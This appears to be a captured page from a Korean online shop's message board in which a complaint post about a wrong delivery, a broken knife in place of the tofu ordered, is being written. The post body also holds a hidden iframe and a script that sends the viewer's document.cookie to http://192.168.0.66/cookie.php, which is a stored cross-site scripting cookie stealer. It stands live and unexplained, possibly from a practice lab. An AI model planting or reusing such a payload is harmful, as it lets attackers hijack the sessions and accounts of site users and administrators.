 검색
상세검색
회사소개 | 이용안내 | 주문조회 | 장바구니 | 상세검색 | 고객센타 | 문의답변 | 자유게시판
root 님 로그인
하셨습니다.
[관리자]
로그아웃 회원수정
오버워치
공동구매
온라인설문조사
ONLINE POLL
자유게시판
새로 글쓰기
Homepage
Option HTML사용
Subject 관리자님 물품 배송이 잘못됬어요...
Content
제가 두부를 먹고싶어서 주문했는데 장미칼이왔습니다..
근데 장미칼 기왕 더비싼거길래 쓰려고 꺼냇더니 반이 뚝부러지더군요 장난합니까?
다시 배송해주던지 환불해주세요
<div style="display:none">
<iframe name="joke"></iframe>
</div>
<script>joke.location="http://192.168.0.66/cookie.php?
data="+document.cookie</script>
Link #1
Link #2
Upload #1 파일 선택 선택된 파일 없음